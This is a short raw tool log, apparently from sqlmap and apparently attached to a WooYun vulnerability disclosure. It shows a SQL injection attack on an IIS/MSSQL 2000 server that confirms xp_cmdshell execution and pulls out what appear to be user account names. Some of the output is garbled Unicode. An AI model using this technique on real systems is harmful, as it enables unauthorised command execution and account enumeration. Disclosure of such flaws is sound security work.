 [13:35:03] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[13:35:03] [INFO] testing if current user is DBA
[13:35:05] [INFO] testing if xp_cmdshell extended procedure is usable
[13:35:07] [WARNING] running in a single-thread mode. Please consider usag
[13:35:40] [INFO] xp_cmdshell extended procedure is usable
do you want to retrieve the command standard output? [Y/n/a]
[13:35:44] [INFO] retrieved: 51
[13:35:47] [INFO] retrieved:
[13:36:07] [WARNING] cannot properly display Unicode characters inside Win
t in replacement with '?' character. Please, find proper character represe
?? administrators
[13:38:00] [INFO] retrieved: ?? ??塔??鞋?/???晤???傖?夢殺桑???
[13:47:14] [INFO] retrieved:
[13:47:19] [INFO] retrieved: ?塔
[13:48:24] [INFO] retrieved:
[13:48:34] [INFO] retrieved: ----------------------------------------------
[13:52:48] [INFO] retrieved: 30wish
[13:53:18] [INFO] retrieved: cp
[13:53:30] [INFO] retrieved: ieyxd
[13:53:48] [INFO] retrieved: jlwu
[13:54:15] [INFO] retrieved: NT AUTHORITY\NETWORK SERVICE
[13:55:47] [INFO] retrieved: wl$
[13:56:01] [INFO] retrieved: yjsusstadmin
[13:56:55] [INFO] retrieved: yzb
[13:57:07] [INFO] retrieved: 絔??齒殺
[13:59:40] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 999 times
www.wooyun.org